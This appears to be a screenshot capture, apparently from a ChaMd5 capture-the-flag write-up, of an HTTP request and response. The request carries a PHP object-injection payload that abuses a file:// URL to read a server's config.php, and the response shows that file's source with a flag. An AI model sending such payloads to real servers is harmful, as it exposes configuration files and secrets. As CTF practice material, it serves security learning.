 Request
Raw Params Headers Hex
GET
/index.php?gg=O:5:%22SHITS%22:2:{s:10:%22%00SHITS%00url%22;s:33:%22file:///v
ar/www/html/config%252ephp%22;s:13:%22%00SHITS%00method%22;s:4:%22doit%2
2;} HTTP/1.1
Host: 68.183.31.62:991
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Jan 2019 07:35:52 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Vary: Accept-Encoding
Content-Length: 137
Content-Type: text/html
<?php
if($_SERVER['REMOTE_ADDR'] !== '::1' || $_SERVER['REMOTE_ADDR'] !==
'127.0.0.1'){
echo "aaawn";
}else{
$flag ="F#{wtf_5trp0s_}";
}
ChaMd5安全团队